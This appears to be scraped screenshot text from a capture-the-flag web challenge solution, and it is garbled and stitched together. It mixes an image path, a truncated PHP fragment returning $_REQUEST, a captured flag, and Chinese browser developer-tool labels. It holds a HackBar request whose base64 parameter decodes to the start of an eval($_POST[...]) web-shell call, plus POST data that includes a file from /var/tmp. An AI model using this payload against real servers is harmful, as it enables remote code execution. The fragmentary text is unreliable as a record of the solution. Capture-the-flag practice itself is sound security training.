 return $_REQUEST;
}
}
new ClassName(); flag{d1e4c688-e0a5-4ca9-9868-6644e7160e9c}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://3c4ecb87-5198-4b5d-ba0b-9a557b5fdeb2.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZ
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=include("/var/tmp/e.php");